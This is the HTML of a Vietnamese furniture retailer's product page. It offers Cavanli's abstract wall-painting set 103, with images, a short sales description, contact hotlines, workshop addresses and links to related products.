<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2025/09/Mau-tu-ke-dep-tphcm-san-xuat-uy-tin-hien-dai-xuong-go-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu tủ kệ thế hệ mới đẹp và đơn giản nhưng hiện đại. Xưởng gỗ thi công đẹp uy tín TPHCM" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2025/09/Mau-tu-ke-dep-tphcm-san-xuat-uy-tin-hien-dai-xuong-go-1-100x100.png 100w, https://cavanli.com/wp-content/uploads/2025/09/Mau-tu-ke-dep-tphcm-san-xuat-uy-tin-hien-dai-xuong-go-1-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu tủ kệ thế hệ mới đẹp và đơn giản nhưng hiện đại. Xưởng gỗ thi công đẹp uy tín TPHCM</span>
</a>
</li>
<li>
<a href="https://cavanli.com/product/bo-giuong-ngu-va-tab-dau-giuong-ve-dep-sang-trong-cho-khong-gian-phong-ngu-hoan-hao/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2025/06/bo-giuong-va-ban-dau-giuong-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Bộ Giường Ngủ Và Tab Đầu Giường – Vẻ Đẹp Sang Trọng Cho Không Gian Phòng Ngủ Hoàn Hảo" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2025/06/bo-giuong-va-ban-dau-giuong-100x100.png 100w, https://cavanli.com/wp-content/uploads/2025/06/bo-giuong-va-ban-dau-giuong-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Bộ Giường Ngủ Và Tab Đầu Giường – Vẻ Đẹp Sang Trọng Cho Không Gian Phòng Ngủ Hoàn Hảo</span>
</a>
</li>
<li>
<a href="https://cavanli.com/product/ghe-sofa-hien-dai-cavanli-diem-nhan-hoan-hao-cho-khong-gian-song-thoi-thuong/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2025/06/sofa-hien-dai-ca-vanli-01-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Ghế Sofa Hiện Đại Cavanli – Điểm Nhấn Hoàn Hảo Cho Không Gian Sống Thời Thượng" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2025/06/sofa-hien-dai-ca-vanli-01-1-100x100.png 100w, https://cavanli.com/wp-content/uploads/2025/06/sofa-hien-dai-ca-vanli-01-1-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Ghế Sofa Hiện Đại Cavanli – Điểm Nhấn Hoàn Hảo Cho Không Gian Sống Thời Thượng</span>
</a>
</li>
<li>
<a href="https://cavanli.com/product/cham-vao-su-tinh-te-giuong-ngu-cavanli-noi-khoi-nguon-giac-ngu-tron-ven/">
<img width="100" height="100" src="https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Chạm Vào Sự Tinh Tế – Giường Ngủ Cavanli, Nơi Khởi Nguồn Giấc Ngủ Trọn Vẹn" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-768x768.jpg 768w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2025/06/CAVANLI-12.jpg 1199w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Chạm Vào Sự Tinh Tế – Giường Ngủ Cavanli, Nơi Khởi Nguồn Giấc Ngủ Trọn Vẹn</span>
</a>
</li>
</ul></aside>	</div>
<div class="col large-9">
<div class="row">
<div class="product-gallery col large-6">
<div class="product-gallery-default has-hover relative">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg"><img width="510" height="340" src="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-510x340.jpg" class="wp-post-image ux-skip-lazy" alt="" data-caption="Picture frame mockup psd in a bright and clean modern bedroom" data-src="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg" data-large_image="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg" data-large_image_width="1000" data-large_image_height="666" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-510x340.jpg 510w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-500x333.jpg 500w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-601x400.jpg 601w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-768x511.jpg 768w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg 1000w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>
</div>
<div class="product-info summary entry-summary col col-fit product-summary">
<h1 class="product-title product_title entry-title">
Set tranh trừu tượng hiện đại 103 cực đẹp cực chill</h1>
<div class="is-divider small"></div>
<div class="price-wrapper">
<p class="price product-page-price ">
</p>
</div>
<style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">
<span class="posted_in">Danh mục: <a href="https://cavanli.com/product-category/tranh-anh-dep-giare/" rel="tag">Tranh treo</a></span>
<span class="tagged_as">Thẻ: <a href="https://cavanli.com/product-tag/phong-khach-dep-hien-dai/" rel="tag">phòng khách đẹp hiện đại</a>, <a href="https://cavanli.com/product-tag/tranh-treo-phong-khach-dep/" rel="tag">tranh treo phòng khách đẹp</a></span>
</div>
</div>
</div>
<div class="product-footer">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="presentation">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
Mô tả					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<div class="ffca19f03f942ffb2e1bbc2fde60bc52" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<figure id="attachment_8597" aria-describedby="caption-attachment-8597" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8597 size-full" src="https://cavanli.com/wp-content/uploads/2025/09/Noi-that-cavanli-xuong-noi-that-uy-tin-tphcm-go-vap-quan-12-thu-duc-quan-9-1.jpg" alt="" width="1000" height="666" srcset="https://cavanli.com/wp-content/uploads/2025/09/Noi-that-cavanli-xuong-noi-that-uy-tin-tphcm-go-vap-quan-12-thu-duc-quan-9-1.jpg 1000w, https://cavanli.com/wp-content/uploads/2025/09/Noi-that-cavanli-xuong-noi-that-uy-tin-tphcm-go-vap-quan-12-thu-duc-quan-9-1-601x400.jpg 601w, https://cavanli.com/wp-content/uploads/2025/09/Noi-that-cavanli-xuong-noi-that-uy-tin-tphcm-go-vap-quan-12-thu-duc-quan-9-1-768x511.jpg 768w, https://cavanli.com/wp-content/uploads/2025/09/Noi-that-cavanli-xuong-noi-that-uy-tin-tphcm-go-vap-quan-12-thu-duc-quan-9-1-500x333.jpg 500w, https://cavanli.com/wp-content/uploads/2025/09/Noi-that-cavanli-xuong-noi-that-uy-tin-tphcm-go-vap-quan-12-thu-duc-quan-9-1-510x340.jpg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-8597" class="wp-caption-text">Tìm kiếm công ty xưởng thiết kế thi công uy tín tại TPHCM - Chọn Nội Thất Cavanli</figcaption></figure>
<h2><span style="font-size: 75%; font-family: arial, helvetica, sans-serif;">Trăm nghe không bằng một thấy. Mời quý vị xem clip thực tế xưởng sản xuất  </span></h2>
<iframe loading="lazy" width="853" height="480" src="https://www.youtube.com/embed/n_SB3czrugc" title="Cavanli thiết kế thi công nội thất - Uy tín hơn 9 năm - Xưởng Thủ Đức - Quận 12" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<p><strong><em>Tìm kiếm: tranh treo phòng khách đẹp, tranh treo phòng ngủ, sofa trẻ trung, bàn trà đẹp</em></strong></p>
<p>Bộ tranh mang lại cảm giác nhẹ nhàng thư giãn. Hãy tưởng tượng mỗi buổi sáng thức dậy và mỗi tối đi ngủ căn phòng luôn thật chill dành cho bạn. Rất tuyệt đúng không nào !!!</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-3595 size-full" src="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1.jpg" alt="" width="1000" height="1000" srcset="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1.jpg 1000w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-500x500.jpg 500w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-100x100.jpg 100w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-510x510.jpg 510w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-400x400.jpg 400w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-800x800.jpg 800w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-280x280.jpg 280w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-1-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>Sự kết hợp giữa màu pastel và nội thất khiến cảm giác dịu mắt. Bạn muốn setup không gian livestream thì nên tham khảo set này</p>
<figure id="attachment_3597" aria-describedby="caption-attachment-3597" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3597 size-full" src="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg" alt="" width="1000" height="666" srcset="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu.jpg 1000w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-500x333.jpg 500w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-510x340.jpg 510w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-601x400.jpg 601w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-phong-khach-phong-ngu-768x511.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-3597" class="wp-caption-text"><em>Phòng ngủ rất chill với set tranh 103 của Cavanli.  <span style="color: #555555; font-size: 14.4px;">Hình ảnh bộ 4 tranh mà bạn tùy ý phối hợp. Hãy liên hệ hotline để được tư vấn kích thước</span></em></figcaption></figure>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-3596 size-full" src="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-2.jpg" alt="" width="1000" height="479" srcset="https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-2.jpg 1000w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-2-500x240.jpg 500w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-2-510x244.jpg 510w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-2-800x383.jpg 800w, https://cavanli.com/wp-content/uploads/2021/03/Tranh-truu-tuong-2022-cavanli-Abstract-frame-file-103-2-768x368.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>Chúng tôi sẽ sản xuất trong vòng 2 -3 ngày. Mọi chi tiết báo giá xin liên hệ: 0934 750 676</p>
<p>Nội thất Cavanli chuyên thiết kế thi công sản xuất đồ nội thất phong cách đơn giản, hiện đại, tinh tế. Nếu quý khách có nhu cầu và đam mê gu phong cách này hãy liên hệ hotline 0934 750 676 chúng tôi luôn tư vấn nhiệt tình .</p>
<div class="ffca19f03f942ffb2e1bbc2fde60bc52" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<p style="text-align: justify;"><em>Cám ơn quý khách hàng đã ghé thăm Nội Thất Cavanli. Dù quý khách có mua sản phẩm nào hay không, có đặt dịch vụ thi công nội thất hay không thì chúng tôi đều rất vui nếu được trao đổi, tư vấn cho quý khách về chất liệu, bố cục, màu sắc...Nếu quý khách yêu thích phong cách hiện đại và có nhu cầu hãy để lại thông tin bằng chat zalo hoặc điền form tư vấn</em><img loading="lazy" decoding="async" class="aligncenter wp-image-8164 size-full" src="https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli.jpg" sizes="auto, (max-width: 1750px) 100vw, 1750px" srcset="https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli.jpg 1750w, https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli-566x400.jpg 566w, https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli-1132x800.jpg 1132w, https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli-768x543.jpg 768w, https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli-1536x1086.jpg 1536w, https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli-500x353.jpg 500w, https://cavanli.com/wp-content/uploads/2025/05/Lien-he-Cavanli-510x360.jpg 510w" alt="" width="1750" height="1237" /></p>
<p style="text-align: left;"><strong>Mọi chi tiết xin liên hệ hotline Cavanli: 0934 750 676 - 0896 64 37 68</strong></p>
<ul class="has-block tooltipstered">
<li style="text-align: left;">Địa chỉ xưởng & văn phòng: 232 Tam Đa, Phường Trường Thạnh, Thủ Đức, TPHCM</li>
<li style="text-align: left;">Xưởng gia công CNC: 442 Quốc lộ 1A, An Phú Đông, Quận 12, TPHCM</li>
<li style="text-align: left;">Xưởng bọc Sofa: 5-7A TCH 35,Trung Mỹ Tây, Q12, HCM</li>
<li style="text-align: left;">Nhà mẫu Quận 1: 424 Võ Văn Kiệt, phường Cô Giang, Quận 1, TP.HCM ( Gọi điện trước để đặt lịch tham quan vào thứ 7 )</li>
<li style="text-align: left;">Nhà mẫu Quận Phú Nhuận: 279 Nguyễn Văn Trỗi, Phường 10, Quận Phú Nhuận, TP. HCM  ( Gọi điện trước để đặt lịch tham quan vào thứ 7 & Chủ Nhật )</li>
</ul>
<p data-start="2358" data-end="2533"><img loading="lazy" decoding="async" class="size-full wp-image-8599 aligncenter" src="https://cavanli.com/wp-content/uploads/2025/09/xem-nha-mau-noi-that-cavanli.gif" alt="" width="500" height="252" /></p>
<p data-start="2358" data-end="2533"><strong>Mời bạn tham quan nhà mẫu 360 bằng cách click các link sau:</strong></p>
<figure id="attachment_8602" aria-describedby="caption-attachment-8602" style="width: 512px" class="wp-caption aligncenter"><a href="https://cavanli.com/nhamau/mau1/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8602 size-full" src="https://cavanli.com/wp-content/uploads/2025/10/Phong-cach-1-hien-dai.gif" alt="" width="512" height="288" /></a><figcaption id="caption-attachment-8602" class="wp-caption-text"><a href="https://cavanli.com/nhamau/mau1/" target="_blank" rel="noopener">Phong cách 1: Hiện đại, trẻ trung, tinh tế. Click xem  </a></figcaption></figure>
<figure id="attachment_8603" aria-describedby="caption-attachment-8603" style="width: 512px" class="wp-caption aligncenter"><a href="https://cavanli.com/nhamau/mau2/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8603 size-full" src="https://cavanli.com/wp-content/uploads/2025/10/Phong-cach-2-hien-dai-tropical.gif" alt="" width="512" height="288" /></a><figcaption id="caption-attachment-8603" class="wp-caption-text"><a href="https://cavanli.com/nhamau/mau2/" target="_blank" rel="noopener">Phong cách 2: Hiện đại, tropical, thư giãn. Click xem</a></figcaption></figure>
<figure id="attachment_8604" aria-describedby="caption-attachment-8604" style="width: 512px" class="wp-caption aligncenter"><a href="https://cavanli.com/nhamau/mau3/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-8604 size-full" src="https://cavanli.com/wp-content/uploads/2025/10/Phong-cach-3-hien-dai-neo-classic.gif" alt="" width="512" height="288" /></a><figcaption id="caption-attachment-8604" class="wp-caption-text"><a href="https://cavanli.com/nhamau/mau3/" target="_blank" rel="noopener">Phong cách 3: Hiện đại, sang trọng, tinh tế.Click xem</a></figcaption></figure>
 
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>				</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
Sản phẩm tương tự			</h3>
<div class="row has-equal-box-heights equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >
<div class="product-small col has-hover product type-product post-2717 status-publish instock product_cat-tranh-anh-dep-giare has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-in-truu-tuong-cuc-dep-san-xuat-kich-co-yeu-cau/" aria-label="Tranh in trừu tượng cực đẹp sản xuất kích cỡ yêu cầu">
<img width="500" height="667" src="https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4-500x667.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh in trừu tượng cực đẹp sản xuất kích cỡ yêu cầu" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4-500x667.jpg 500w, https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4-510x680.jpg 510w, https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4-300x400.jpg 300w, https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4-600x800.jpg 600w, https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4-768x1024.jpg 768w, https://cavanli.com/wp-content/uploads/2021/07/tranh-truu-tuong-dep-4.jpg 960w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-in-truu-tuong-cuc-dep-san-xuat-kich-co-yeu-cau/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh in trừu tượng cực đẹp sản xuất kích cỡ yêu cầu</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-2359 status-publish instock product_cat-tranh-anh-dep-giare product_tag-tranh-treo-hien-dai-dep has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/bo-tranh-truu-tuong-hien-dai-cavanli-28221/" aria-label="Bộ tranh trừu tượng hiện đại Cavanli 28221">
<img width="500" height="666" src="https://cavanli.com/wp-content/uploads/2021/02/1281705043-tranh-canvas-dep-tranh-hien-dai-500x666.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bộ tranh trừu tượng hiện đại Cavanli 28221" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2021/02/1281705043-tranh-canvas-dep-tranh-hien-dai-500x666.jpg 500w, https://cavanli.com/wp-content/uploads/2021/02/1281705043-tranh-canvas-dep-tranh-hien-dai-510x679.jpg 510w, https://cavanli.com/wp-content/uploads/2021/02/1281705043-tranh-canvas-dep-tranh-hien-dai-300x400.jpg 300w, https://cavanli.com/wp-content/uploads/2021/02/1281705043-tranh-canvas-dep-tranh-hien-dai-600x800.jpg 600w, https://cavanli.com/wp-content/uploads/2021/02/1281705043-tranh-canvas-dep-tranh-hien-dai.jpg 626w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/bo-tranh-truu-tuong-hien-dai-cavanli-28221/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ tranh trừu tượng hiện đại Cavanli 28221</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-6806 status-publish last instock product_cat-tranh-anh-dep-giare product_tag-bo-suu-tap-tranh-treo-cho-be product_tag-bot-suu-tap-tranh-in-dep-hien-dai product_tag-mau-tranh-in-dep product_tag-mau-tranh-treo-canvas-dep product_tag-tranh-in-canvas has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/tranh-in-canvas-bo-suu-tap-tranh-de-thuong-cho-be/" aria-label="Tranh in Canvas - Bộ sưu tập tranh dễ thương cho bé">
<img width="500" height="541" src="https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-500x541.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tranh in Canvas - Bộ sưu tập tranh dễ thương cho bé" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-500x541.webp 500w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-370x400.webp 370w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-740x800.webp 740w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-768x831.webp 768w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-1420x1536.webp 1420w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6-510x552.webp 510w, https://cavanli.com/wp-content/uploads/2024/08/tranhtreohiendai-tranhinhiendaideptranhincanvasdethuongchobe-6.webp 1664w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Tranh treo		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/tranh-in-canvas-bo-suu-tap-tranh-de-thuong-cho-be/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tranh in Canvas &#8211; Bộ sưu tập tranh dễ thương cho bé</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3598 status-publish first instock product_cat-bantradepgiare product_cat-ghe-sofa-dep-gia-re product_cat-tranh-anh-dep-giare product_tag-phong-khach-dep-hien-dai has-post-thumbnail shipping-taxable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://cavanli.com/product/phong-khach-hien-dai-man-nhan-voi-bo-suu-tap-so-1-cua-cavanli/" aria-label="Phòng khách hiện đại - Mãn nhãn với bộ sưu tập số 1 của Cavanli">
<img width="500" height="421" src="https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221-500x421.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Phòng khách hiện đại - Mãn nhãn với bộ sưu tập số 1 của Cavanli" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221-500x421.jpg 500w, https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221-510x429.jpg 510w, https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221-476x400.jpg 476w, https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221-951x800.jpg 951w, https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221-768x646.jpg 768w, https://cavanli.com/wp-content/uploads/2022/02/Phong-khach-dep-hien-dai-cao-cap-ghe-sofa-ban-tra-doi-dep-tham-cao-cap-tranh-treo-2221.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
Bàn trà		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://cavanli.com/product/phong-khach-hien-dai-man-nhan-voi-bo-suu-tap-so-1-cua-cavanli/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Phòng khách hiện đại &#8211; Mãn nhãn với bộ sưu tập số 1 của Cavanli</a></p></div><div class="price-wrapper">
</div>		</div>
</div>
</div>
